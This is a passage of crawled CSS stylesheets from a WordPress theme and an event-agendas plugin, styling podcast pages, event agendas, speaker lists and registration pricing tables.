    max-height: unset;
  }
  .podcast-player__show-transcript {
    width: 100%;
    max-width: 100%;
  }
  #back-30,
  #forward-30 {
    display: none;
  }
  .podcast-player__buttons {
    flex-direction: column;
    gap: var(--spacing-6x, 24px);
  }
  .podcast-player__buttons a {
    width: 100%;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/recommended-podcasts/style-index.css
body_size: 475
content:
/*!*****************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-episodes/recommended-podcasts/style.scss ***!
  \*****************************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-cp2-recommended-podcasts {
  background-color: var(--cp-light-cyan, #f3f8fe);
  padding: var(--spacing-24x, 96px) 0px;
  display: flex;
  justify-content: center;
  font-family: var(--header-font);
}
.wp-block-cp2-recommended-podcasts a,
.wp-block-cp2-recommended-podcasts p,
.wp-block-cp2-recommended-podcasts h4,
.wp-block-cp2-recommended-podcasts h4 a {
  font-family: var(--header-font) !important;
}
.recommended-episodes__content {
  display: flex;
  flex-direction: column;
  max-width: 1220px;
  width: 100%;
}
.recommended-episodes__content h3 {
  color: var(--cp-blue-black);
  font-family: var(--header-font);
  font-size: 32px;
  font-style: normal;
  font-weight: var(--fw-bold);
  line-height: 38px;
  letter-spacing: -0.64px;
  margin-bottom: var(--spacing-8x, 32px);
}
.recommended-episodes__items {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  padding: 2px 0px;
  align-self: stretch;
  gap: var(--spacing-9x, 36px);
}
.recommended-episodes__item {
  background-color: var(--cp-white);
  border-radius: 8px;
  padding: var(--spacing-6x, 24px) var(--spacing-6x, 24px) var(--spacing-10x, 40px) var(--spacing-6x, 24px);
  display: flex;
  flex-direction: column;
  max-width: 380px;
  width: 100%;
  height: 100%;
}
.recommended-episodes__item a:has(.recommended-episodes__item__cover) {
  margin-bottom: var(--spacing-6x, 24px);
}
.recommended-episodes__item__bookmark {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: var(--spacing-5x, 20px);
}
.recommended-episodes__item__bookmark .category-tag {
  background-color: var(--cp-light-gray);
  color: var(--cp-dark);
  padding: var(--spacing-1x, 4px) var(--spacing-3x, 12px);
  font-size: 12px;
  font-style: normal;
  font-weight: var(--fw-semi-bold);
  line-height: 15px;
  text-align: center;
  border-radius: 4px;
}
.recommended-episodes__item .cbxwpbkmarktrig-label {
  visibility: hidden;
  position: absolute;
  left: -9999px;
}
.recommended-episodes__item .cbxwpbkmarktrig-icon {
  padding: 10px;
}
.recommended-episodes__item h4 {
  margin-bottom: var(--spacing-2x, 8px);
  color: var(--cp-black);
}
.recommended-episodes__item h4 a {
  text-decoration: none;
  color: var(--cp-black);
}
@media (max-width: 1220px) {
  .wp-block-cp2-recommended-podcasts {
    padding: var(--spacing-12x, 48px) var(--spacing-6x, 24px);
  }
}
@media (max-width: 768px) {
  .wp-block-cp2-recommended-podcasts {
    justify-content: center;
    align-items: center;
    padding: 0px;
  }
  .recommended-episodes__content {
    width: 100%;
    padding: var(--spacing-12x, 48px) var(--spacing-6x, 24px);
  }
  .recommended-episodes__content h3 {
    font-size: 28px;
    margin-top: 0px;
    margin-bottom: var(--spacing-8x, 32px);
  }
  .recommended-episodes__items {
    flex-direction: column;
  }
  .recommended-episodes__item {
    background-color: transparent;
    display: grid;
    grid-template-columns: 3fr 1fr;
    padding: 0px;
    padding-bottom: var(--spacing-6x, 24px);
    border-bottom: 2px solid var(--cp-light-gray);
    width: 100%;
    max-width: 100%;
    -moz-column-gap: var(--spacing-3x, 12px);
         column-gap: var(--spacing-3x, 12px);
  }
  .recommended-episodes__item h4 {
    grid-column: 1/3;
    grid-row: 1;
    margin: 0px;
  }
  .recommended-episodes__item h4 a {
    text-decoration: none;
    color: var(--cp-black);
  }
  .recommended-episodes__item p {
    grid-column: 1/3;
    grid-row: 2;
  }
  .recommended-episodes__item a:has(.recommended-episodes__item__cover) {
    grid-column: 3/4;
    grid-row: 1/3;
    max-width: 140px;
  }
  .recommended-episodes__item__bookmark {
    display: none;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/podcast-episodes/podcast-hero/style-index.css
body_size: 38
content:
/*!*********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/podcast-episodes/podcast-hero/style.scss ***!
  \*********************************************************************************************************************************************************************************************************************************************************************/
.wp-block-cp2-podcast-hero {
  width: 100%;
  background-color: var(--cp-dark-blue);
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 130px var(--spacing-6x, 24px) var(--spacing-12x) var(--spacing-6x, 48px);
}

@media only screen and (max-width: 768px) {
  .wp-block-cp2-podcast-hero {
    padding: 80px var(--spacing-6x, 24px) var(--spacing-6x, 24px) var(--spacing-6x, 24px);
  }
}
.podcast-hero__content {
  max-width: 1220px;
  width: 100%;
  display: flex;
  justify-content: space-between;
  -moz-column-gap: var(--spacing-10x, 40px);
       column-gap: var(--spacing-10x, 40px);
}

.podcast-hero__content-left {
  display: flex;
  flex-direction: column;
  max-width: 590px;
  width: 100%;
  justify-content: center;
}

.podcast-hero__episode-number {
  color: var(--cp-primary-yellow);
  font-size: 24px;
  font-style: normal;
  font-weight: var(--fw-normal-bold);
  line-height: 32px;
  font-family: var(--header-font);
}

.podcast-hero__episode-title {
  font-family: var(--header-font);
  font-style: var(--h1-font-style);
  font-weight: var(--h1-font-weight);
  line-height: var(--h1-line-height);
  letter-spacing: var(--h1-spacing);
  color: var(--cp-white);
  margin-bottom: var(--spacing-4x);
}

.podcast-hero__episode-description {
  color: var(--cp-another-gray);
  font-size: var(--p-normal);
  line-height: var(--p-line-height);
  font-weight: var(--p-weight);
  font-family: var(--header-font);
}

.podcast-hero__content-right {
  max-width: 590px;
  width: 100%;
}

.podcast-hero__content-right:not(:has(.video-embed)) {
  height: 300px;
}

.video-embed {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  position: relative;
}

.video-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-wrapper iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 768px) {
  .podcast-hero__content {
    flex-direction: column;
    align-items: center;
    padding: var(--spacing-6x, 24px);
  }
  .podcast-hero__content-left {
    max-width: 100%;
    padding: var(--spacing-6x, 24px) 0px;
  }
  .podcast-hero__content-right {
    max-width: 100%;
    padding: var(--spacing-6x, 24px) 0px;
  }
  .podcast-hero__content-right:not(:has(.video-embed)) {
    height: 0px;
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/event-agenda.css
body_size: 722
content:
.event-agenda {
  font-family: var(--header-font);
  display: flex;
  flex-direction: column;
  row-gap: 40px;
}

.event-agenda .event-agenda-notice {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap-reverse;
  row-gap: var(--spacing-6x, 24px);
}

.event-agenda .event-day {
  display: flex;
  flex-direction: column;
  row-gap: 22px;
}

@media (max-width: 820px) {
  .event-agenda .event-day {
    row-gap: 16px;
  }
}

.event-day-header {
  position: relative;
  border-bottom: 1px solid var(--cp-light-gray);
}

@media (max-width: 820px) {
  .event-day-header {
    border-bottom: 4px solid var(--accent-color);
  }
}

.event-day-header .border-accent {
  padding-bottom: 1px;
  position: relative;
  z-index: 1;
  height: 100%;
  display: inline-block;
}

@media (max-width: 1023px) {
  .event-day-header .border-accent {
    padding-bottom: 8px;
  }
}

.event-day-header .border-accent::after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  height: 4px;
  background-color: var(--accent-color);
  width: 100%;
  z-index: 2;
  display: block;
  transform: translateY(1px);
}

@media (max-width: 1023px) {
  .event-day-header .border-accent::after {
    display: none;
  }
}

.event-day h2 {
  margin-bottom: 16px;
  font-size: 24px;
  font-weight: bold;
}

/* @media (max-width: 820px) {
  .event-day h2 {
    margin-bottom: 0;
  }
} */

.event-day h2 .day-accent {
  font-weight: 500;
  color: var(--accent-color);
}

.session-day-colon {
  display: inline;
}

.session-day-line-break {
  display: none;
}

@media (max-width: 820px) {
  .session-day-colon {
    display: none;
  }

  .session-day-line-break {
    display: block;
  }
}

.event-session {
  display: flex;
}

@media (max-width: 820px) {
  .event-session {
    row-gap: 16px;
  }

  .event-day-header .event-session {
    row-gap: 16px;
  }

  .event-day .event-session:not(:last-child) {
    margin-bottom: 24px;
  }

  .event-day h2 .day-accent {
    font-weight: 700;
    font-size: 36px;
  }
}

.session-time {
  flex: 0.8;
  align-self: flex-start;
  font-family: var(--paragraph-qaulion-font);
  /* line-height: .6; */
  font-weight: 500;
}

.session-time .start-hyphen {
  display: inline;
}

.session-time .end-time {
  display: block;
}

@media (max-width: 820px) {
  .session-time .start-hyphen,
  .session-time .end-time {
    display: inline;
  }
}

.session-details {
  flex: 3;
  border: 1px solid var(--cp-light-gray);
  padding: 16px;
  font-family: var(--paragraph-qaulion-font);
  border-radius: 8px;
}

.session-apps {
  display: flex;
  column-gap: 10px;
  margin-bottom: 10px;
}

.session-apps img {
  width: 24px !important;
  height: 24px !important;
}

.session-details h3 {
  margin: 0 0 10px;
  font-size: 24px;
}

.session-speakers {
  margin-bottom: 10px;
}

.speaker-info {
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 10px;
  font-size: 12px;
}

.speaker-icon {
  width: 24.89px;
  height: 28px;
  background-color: #7febbb;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  clip-path: polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);
  /* Hexagonal shape */
  color: black;
}

.speaker-icon span {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  top: 1px;
  position: relative;
}

.speaker-info a {
  color: black;
  text-decoration: none;
  font-weight: 500;
}

.more-info {
  margin-top: 16px;
}

.more-info-toggle {
  text-decoration: none;
  color: #3949f3;
  cursor: pointer;
  font-size: 14px;
  font-weight: 500;
}

.more-info-content {
  display: none;
  margin-top: 10px;
}

.session-details hr {
  border: 0;
  border-top: 1px solid var(--cp-light-gray);
  margin: 10px auto 20px !important;
}

/* Media Query for Viewports 820px or Less */
@media (max-width: 820px) {
  .event-session {
    flex-direction: column;
  }

  .session-time,
  .session-details {
    width: 100%;
  }

  /* Optional: Adjust font sizes */
  .session-details h3 {
    font-size: 20px;
  }
}

/* Gray triangle bullet styling for More Info content lists */
.more-info-content ul {
  list-style: none;
  padding-left: 0;
  font-size: var(--p-normal);
  font-family: var(--header-font);
  line-height: var(--p-line-height);
}

.more-info-content ul li {
  position: relative;
  padding-left: 25px;
  margin-bottom: 10px;
  padding-bottom: 10px;
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-black);
  font-family: var(--paragraph-qaulion-font);
  list-style-type: none;
}

.more-info-content ul li::before {
  content: "" !important;
  position: absolute !important;
  left: 0 !important;
  top: 4px !important;
  transform: translateY(0) !important;
  width: 12px !important;
  height: 12px !important;
  background: url("../assets/misc/gray-bullet.png") no-repeat center center !important;
  background-size: contain !important;
}

.more-info-content ul li:last-child {
  padding-bottom: 0;
}

/* Nested list styling */
.more-info-content ul ul {
  list-style: none;
  padding-left: 20px;
  line-height: var(--p-line-height);
}

.more-info-content ul ul li {
  position: relative;
  padding-left: 15px;
}

.more-info-content ul ul li::before {
  content: "" !important;
  position: absolute !important;
  left: 0 !important;
  top: 12px !important;
  transform: translateY(0) !important;
  width: 3px !important;
  height: 3px !important;
  background: var(--cp-blue) !important;
  border-radius: 50% !important;
}

.more-info-content li a {
  color: var(--cp-blue);
  text-decoration: underline;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/speaker-list-minimal.css
body_size: 642
content:
#speaker-list-minimal {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(170px, 1fr));
  gap: 40px 20px;
  margin: 0;
  padding: 0;
  max-width: 905px;
  justify-items: center;
  align-content: center;
}

#speaker-list-minimal .speaker {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin: 0;
  padding: 0;
  row-gap: 18px;
  width: 100%;
  max-width: 140px;
}

@media only screen and (max-width: 768px) {
  #speaker-list-minimal .speaker {
    align-content: center;
  }
}

#speaker-list-minimal .speaker-image {
  position: relative;
  width: 160px;
  height: 170px;
  background: url([data-uri]);
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}

#speaker-list-minimal .speaker-image img {
  position: absolute;
  top: 9%;
  left: 10%;
  width: 82%;
  height: 82%;
  -o-object-fit: cover;
  object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

#speaker-list-minimal .speaker-name p:hover {
  color: var(--cp-purple);
}

#speaker-list-minimal .speaker-name p {
  font-family: var(--paragraph-qaulion-font);
  font-weight: 700;
  font-size: 20px;
  transition: color 0.3s ease;
  text-align: center;
}

#speaker-list-minimal .speaker-name-link {
  text-decoration: none;
  color: var(--cp-black);
}

#speaker-list-minimal .speaker-image-link {
  text-decoration: none;
}

#speaker-list-minimal .speaker-name-link:hover {
  color: var(--cp-purple)
}

@media (max-width: 820px) {
  #speaker-list-minimal {
    grid-template-columns: repeat(auto-fit, minmax(130px, 1fr));
    align-content: center;
    justify-items: center;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/speaker-list-full.css
body_size: 1038
content:
#speaker-list-full {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  margin: 0;
  padding: 0;
  max-width: 905px;
  row-gap: 40px;
  column-gap: 60px;
  justify-items: flex-start;
  align-content: center;
}

#speaker-list-full .speaker {
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  margin: 0;
  padding: 0;
  min-width: 300px;
}

#speaker-list-full .speaker-image {
  position: relative;
  width: 140px;
  height: 160px;
  background: url([data-uri]);
  background-size: contain;
  background-position: center center;
  background-repeat: no-repeat;
}

#speaker-list-full .speaker-image img {
  position: absolute;
  top: 9%;
  left: 10%;
  width: 82%;
  height: 82%;
  -o-object-fit: cover;
  object-fit: cover;
  clip-path: polygon(50% 0, 100% 25%, 100% 75%, 50% 100%, 0 75%, 0 25%);
}

#speaker-list-full .speaker-name a {
  font-family: var(--paragraph-qaulion-font);
  font-weight: 700;
  font-size: 24px;
  text-decoration: none;
  color: var(--cp-black);
}

#speaker-list-full .speaker-name a:hover {
  color: var(--cp-light-red);
}

#speaker-list-full .speaker-bio {
  border-bottom: 1px solid var(--cp-light-gray);
  padding-bottom: var(--spacing-4x, 16px);
}

#speaker-list-full .speaker-title-company {
  display: flex;
  flex-direction: column;
  font-family: var(--paragraph-qaulion-font);
  color: var(--cp-light-red);
  font-weight: 500;
  margin-bottom: var(--spacing-6x, 24px);
}

#speaker-list-full .speaker-bio {
  margin-bottom: var(--spacing-6x, 24px);
}

#speaker-list-full .speaker-bio a {
  font-family: var(--paragraph-qaulion-font);
  font-weight: 600;
  font-size: 16px;
  text-decoration: none;
  position: relative;
}

#speaker-list-full .speaker-bio a::after {
  content: "";
  position: absolute;
  margin-left: 4px;
  display: inline-block;
  width: 24px;
  height: 24px;
  background: url('data:image/svg+xml,%3Csvg%20width%3D%2224%22%20height%3D%2225%22%20viewBox%3D%220%200%2024%2025%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M9.29006%2016.525L13.1701%2012.645L9.29006%208.765C8.90006%208.375%208.90006%207.745%209.29006%207.355C9.68006%206.965%2010.3101%206.965%2010.7001%207.355L15.2901%2011.945C15.6801%2012.335%2015.6801%2012.965%2015.2901%2013.355L10.7001%2017.945C10.3101%2018.335%209.68006%2018.335%209.29006%2017.945C8.91006%2017.555%208.90006%2016.915%209.29006%2016.525Z%22%20fill%3D%22%233949F3%22/%3E%3C/svg%3E');
  bottom: -2px;
}

#speaker-list-full .speaker-bio a:hover {
  color: var(--cp-light-red);
}

#speaker-list-full .speaker-bio a:hover::after {
  background: url('data:image/svg+xml,%3Csvg%20width%3D%2224%22%20height%3D%2225%22%20viewBox%3D%220%200%2024%2025%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M9.29006%2016.525L13.1701%2012.645L9.29006%208.765C8.90006%208.375%208.90006%207.745%209.29006%207.355C9.68006%206.965%2010.3101%206.965%2010.7001%207.355L15.2901%2011.945C15.6801%2012.335%2015.6801%2012.965%2015.2901%2013.355L10.7001%2017.945C10.3101%2018.335%209.68006%2018.335%209.29006%2017.945C8.91006%2017.555%208.90006%2016.915%209.29006%2016.525Z%22%20fill%3D%22%23e85e5c%22/%3E%3C/svg%3E');
}

#speaker-list-full .speaker-social {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: flex-start;
  align-items: center;
  column-gap: var(--spacing-4x, 16px);
}

#speaker-list-full .speaker-social img {
  width: 16px;
  height: 16px;
}

/** Responsive **/

@media (max-width: 820px) {
  #speaker-list-full {
    grid-template-columns: 1fr;
    align-content: center;
    justify-items: center;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/plugins/event-agendas-plugin/css/event-registration-details.css
body_size: 667
content:
.event-registration-details .creativepro-container {
  padding: 0;
  font-family: var(--header-font);
}

.sub-hero {
  background-color: var(--color-bg);
  display: flex;
  justify-content: center;
  margin-bottom: var(--spacing-16x, 64px);
}

.sub-hero--inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  max-width: 1220px;
  width: 100%;
  padding: var(--spacing-8x, 32px) 0;
}

/* ***************************************
 * Event Registration Details
 * ***************************************/
.table--heading {
  border-bottom: 4px solid var(--color-accent);
  padding-bottom: var(--spacing-2x, 8px);
  width: fit-content;
  margin: 0;
}

.table--heading-hr {
  padding: 0;
  margin: 0 0 var(--spacing-6x, 24px) 0;
  position: relative;
  top: -1px;
  z-index: -1;
  border: 1px solid var(--cp-light-gray);
}

/* ***************************************
 * Event Pricing Table
 * ***************************************/

.event-pricing-table {
  width: 100%;
  border-collapse: collapse;
  text-align: left;
  margin: var(--spacing-8x, 32px) 0;
}

.event-pricing-table thead th {
  background-color: var(--color-bg);
}

.event-pricing-table tbody tr:first-child td:first-child {
  background-color: var(--color-bg);
}

.event-pricing-table tbody tr td:first-child {
  text-align: left;
}

.event-pricing-table th,
.event-pricing-table td {
  width: 33.33%;
  padding: var(--spacing-6x, 24px);
  text-align: center;
  vertical-align: middle;
  border: none;
}

.event-pricing-table th {
  background-color: var(--color-accent);
  color: var(--cp-black);
  font-weight: bold;
}

.event-pricing-table tbody tr:nth-child(even) {
  background-color: var(--cp-light-gray2);
}

.event-pricing-table .best-deal-tag {
  background-color: var(--accent-color);
  color: white;
  padding: var(--spacing-1x, 8px) var(--spacing-2x, 8px);
  border-radius: 10px;
  margin-bottom: var(--spacing-2x, 8px);
  display: block;
  width: fit-content;
  font-size: 13px;
}

.event-pricing-table h1,
.event-pricing-table h2,
.event-pricing-table h3,
.event-pricing-table h4,
.event-pricing-table h5,
.event-pricing-table h6 {
  margin: 0;
  font-size: 20px;
  font-weight: var(--fw-bold);
  line-height: 24px;
}

.event-pricing-table p,
.event-pricing-table span {
  font-size: 15px;
}

.event-pricing-table tbody tr:first-child td:not(:first-child) h1,
.event-pricing-table tbody tr:first-child td:not(:first-child) h2,
.event-pricing-table tbody tr:first-child td:not(:first-child) h3,
.event-pricing-table tbody tr:first-child td:not(:first-child) h4,
.event-pricing-table tbody tr:first-child td:not(:first-child) h5,
.event-pricing-table tbody tr:first-child td:not(:first-child) h6 {
  font-size: 44px;
  margin-bottom: var(--spacing-2x, 8px);
}

.event-pricing-table td p {
  color: var(--cp-dark-gray1);
}

.event-pricing-table td .btn {
  background-color: var(--cp-light-red);
  color: var(--cp-white);
  font-size: 20px;
  font-weight: var(--fw-normal-bold);
  text-decoration: none;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: var(--spacing-4x, 16x);
  border-radius: 56px;
  text-transform: unset;
}

.event-pricing-table td .btn:hover {
  background-color: var(--cp-bg-red1);
  transition: ease-in-out .2s;
}

/* ***************************************
 * Event Registration Additional Info
 * ***************************************/

.registration-details-inner .additional-info {
  display: flex;
  flex-wrap: wrap;
  gap: var(--spacing-8x, 32px);
  justify-content: flex-start;
  padding-bottom: var(--spacing-16x, 64px);
}

.registration-details-inner .additional-info .info-card {
  max-width: 590px;
  width: 100%;
  padding: var(--spacing-6x, 24px);
  background-color: var(--cp-light-gray2);
  border-radius: 8px;
}

.registration-details-inner .additional-info .info-card h1,
.registration-details-inner .additional-info .info-card h2,
.registration-details-inner .additional-info .info-card h3,
.registration-details-inner .additional-info .info-card h4,
.registration-details-inner .additional-info .info-card h5,
.registration-details-inner .additional-info .info-card h6 {
  font-size: 24px;
  margin: 0;
  margin-bottom: var(--spacing-2x, 8px);
}

.registration-details-inner .additional-info .info-card li,
.registration-details-inner .additional-info .info-card p,
.registration-details-inner .additional-info .info-card span,
.registration-details-inner .additional-info .info-card a {
  font-size: 15px;
}

.registration-details-inner .additional-info .info-card ul {
  display: flex;
  flex-direction: column;
}


.additional-info .info-card ul {
  padding-left: 0;
}

.additional-info .info-card ul li {
  position: relative;
  padding-bottom: 10px;
  padding-left: var(--spacing-6x);
  font-family: var(--header-font);
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-dark-gray1);
  list-style-type: none;
}

.additional-info .info-card ul li p {
  line-height: inherit;
  color: var(--cp-dark-gray1);
}

.additional-info .info-card ul li::before {
  content: "" !important;
  position: absolute !important;
  left: 0 !important;
  top: 4px !important;
  transform: translateY(0) !important;
  width: 12px !important;
  height: 12px !important;
  background: url("../images/gray-bullet.png") no-repeat center center !important;
  background-size: contain !important;
}

.additional-ifno .info-card ul li:last-child {
  padding-bottom: 0;
}

@media (max-width: 1220px) {
  .event-registration-details .sub-hero .sub-hero--inner {
    padding: var(--spacing-6x, 24px);
  }

  .event-registration-details .creativepro-container {
    padding: 0 var(--spacing-6x, 24px);
  }
}

/* ***************************************
 * Mobile Media Query Styles
 * ***************************************/

.desktop-view {
  display: block;
}

.mobile-view {
  display: none;
}

@media (max-width: 768px) {
  .desktop-view {
    display: none;
  }

  .mobile-view {
    display: block;
  }

  .event-pricing-table p,
  .event-pricing-table span {
    font-size: 13px;
  }

  .event-pricing-table th[colspan="2"] {
    text-align: center;
    font-weight: bold;
  }

  .event-pricing-table tbody tr td {
    text-align: left;
  }

  .event-pricing-table tbody tr td:nth-child(2) {
    text-align: center;
  }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/css/dist/main.min.css
body_size: 23594
content:
.page-id-14406920 h2,.page-id-14406920 h3,.page-id-14406920 p,.page-id-14406920 strong{font-family:QualionCPVF!important}.page-id-14406920 em{font-family:QualionCPItalicVF!important}:root{--cp-sea-foam:#7febbb;--cp-sea-foam-light:#abf4d4;--cp-sea-foam-dark:#45dfba;--cp-white:#fff;--cp-cyan:#f3f8fe;--cp-lightest-gray:#f0f0f0;--cp-light-gray:#ececec;--cp-light-gray1:#d7d7d7;--cp-light-gray2:#f8f8f8;--cp-light-gray3:#f6f6f6;--cp-another-gray:#d9d9d9;--cp-dark-gray:#9b9b9b;--cp-dark-gray1:#464646;--cp-dark-gray2:#8b8b8b;--cp-light-black:#4e4e4e;--cp-dark-grey:#262948;--cp-black:#000;--cp-blue-black:#101828;--cp-blue-black1:#181e2a;--cp-dark:#161616;--cp-blue:#3949f3;--cp-blue1:#000fa7;--cp-cyan:#39f;--cp-cyan1:#5aadff;--cp-light-cyan:#f3f8fe;--cp-blue-secondary:#00205b;--cp-dark-blue:#131639;--cp-darker-blue:#0e1027;--cp-light-yellow:#ffe894;--cp-button-primary-bg:#7febbb;--cp-button-primary-bg-hover:#abf4d4;--cp-button-primary-bg-focus:#45dfba;--color:#92ddb5;--cp-light-blue:#e2ecff;--cp-light-red:#e85e5c;--cp-bg-red:#ffe9e8;--cp-bg-red1:#f58486;--cp-bg-red2:#dd4341;--cp-dark-blue2:#222759;--cp-primary-yellow:#f9db6c;--cp-bg-gray:#fafafa;--cp-bg-mint:#f0fdf9;--cp-bg-blue-tinted-grey:#f1f8ff;--cp-mint:#4aa;--cp-light-mint:#dffcef;--cp-purple:#a050e5;--cp-light-purple:#f7f0ff;--cp-bg-purple:#282148;--cp-bg-transparent:transparent;--cp-red-alert:#d50000;--cp-success-notif:#f0fbef;--cp-failure-notif:#fef3f2;--cp-warning-notif:#fef6ee;--cp-info-notif:#f1f8ff;--paragraph-font:"Montserrat",Arial,sans-serif!important;--paragraph-qaulion-font:"Montserrat",Arial,sans-serif!important;--paragraph-qaulion-italic-font:"Montserrat",Arial,sans-serif!important;--header-font:"Montserrat",sans-serif!important;@supports (font-variation-settings:normal){--paragraph-font:"Montserrat",Arial,sans-serif!important;--paragraph-qaulion-font:"QualionCPVF","Montserrat",sans-serif!important;--paragraph-qaulion-italic-font:"QualionCPItalicVF","Montserrat",sans-serif!important;--header-font:"QualionCPVF","Montserrat",sans-serif!important}--fw-normal:400;--fw-normal-bold:500;--fw-semi-bold:600;--fw-bold:700;--fw-x-bold:800;--p-small:15px;--p-normal:18px;--p-bigger:20px;--p-weight:var(--fw-normal);--p-line-height:24px;--h1-size:44px;--h1-font-style:normal;--h1-font-weight:var(--fw-bold);--h1-line-height:48px;--h1-spacing:-0.88px;--h2-size:36px;--h2-font-style:normal;--h2-font-weight:var(--fw-bold);--h2-line-height:44px;--h3-size:20px;--h3-font-style:normal;--h3-font-weight:var(--fw-semi-bold);--h3-line-height:24px;--h2-popup-size:32px;--h2-popup-font-style:normal;--h2-popup-font-weight:var(--fw-bold);--h2-popup-line-height:38px;--h2-popup-spacing:-0.88px;--popup-input-border-radius:4px;--spacing-1x:4px;--spacing-2x:8px;--spacing-3x:12px;--spacing-4x:16px;--spacing-5x:20px;--spacing-6x:24px;--spacing-8x:32px;--spacing-9x:36px;--spacing-10x:40px;--spacing-12x:48px;--spacing-14x:56px;--spacing-16x:64px;--spacing-18x:72px;--spacing-20x:80px;--spacing-24x:96px;--spacing-32x:128px;--spacing-40x:160px;--btn-padding:var(--spacing-4x) var(--spacing-8x);--btn-border-radius:56px;--btn-display:inline-block;--btn-width:148px;--btn-height:48px;--btn-font-size:17px;--btn-font-weight:var(--fw-semi-bold);--btn-line-height:24px;--btn-font-style:normal;--btn-transition:ease-in-out 0.3s;--btn-prim-bg:var(--cp-sea-foam);--btn-prim-color:var(--cp-blue-secondary);--btn-prim-bg-hover:var(--cp-button-primary-bg-hover);--btn-prim-bg-pressed:var(--cp-sea-foam-dark);--btn-sec-bg:var(--cp-light-gray);--btn-sec-color:var(--cp-blue-secondary);--btn-sec-bg-hover:var(--cp-another-gray);--btn-sec-bg-pressed:var(--cp-light-gray3);--cp-dark-blue-bg:var(--cp-blue-secondary);--cp-dark-blue-color:var(--cp-white);--cp-dark-blue-bg-hover:var(--cp-blue1);--cp-dark-blue-bg-pressed:var(--cp-blue);--cp-red-bg:var(--cp-light-red);--cp-red-color:var(--cp-white);--cp-red-bg-hover:var(--cp-bg-red1);--cp-red-bg-pressed:var(--cp-bg-red2);--cp-white-border-bg:var(--cp-bg-transparent);--cp-white-border-color:var(--cp-white);--cp-white-border-hover-color:var(--cp-black);--cp-white-border-bg-pressed:var(--cp-light-gray);--cp-blue-border-bg:var(--cp-bg-transparent);--cp-blue-border-color:var(--cp-blue-secondary);--cp-blue-border-hover-color:var(--cp-light-gray3);--cp-blue-border-bg-pressed:var(--cp-light-gray);--btn-red-bg:var(--cp-light-red);--btn-red-color:var(--cp-white);--btn-red-bg-hover:var(--cp-bg-red1);--btn-red-bg-pressed:var(--cp-bg-red2)}.sign-up-require-invalid{border:1px solid var(--cp-red-alert)}button,button.button,div .gform_footer input[type=submit],div input#memb_actionset_button_1,div input[type=submit]{background-color:var(--cp-blue-secondary);border:0;border-radius:var(--btn-border-radius);color:var(--cp-white);cursor:pointer;font-size:var(--btn-font-size);font-style:var(--btn-font-style);font-weight:var(--btn-font-weight);line-height:var(--btn-line-height);margin:0;max-width:fit-content;padding:var(--btn-padding);text-transform:capitalize;transition:var(--btn-transition);-webkit-transition:var(--btn-transition);-moz-transition:var(--btn-transition);-ms-transition:var(--btn-transition);-o-transition:var(--btn-transition)}div input#memb_actionset_button_1{text-wrap:wrap}#billing_tab>div.creativepro-act-form>div.table-unpaid>form>div>span:nth-child(6)>select,div input.memb_invoice_payment_button[type=submit]{font-size:12px!important}div input#memb_actionset_button_1{margin:-70px auto 20px}.creativepro-act-form hr{display:none}.creativepro-act-form table thead tr{background:var(--cp-light-gray2);border-top:1px solid 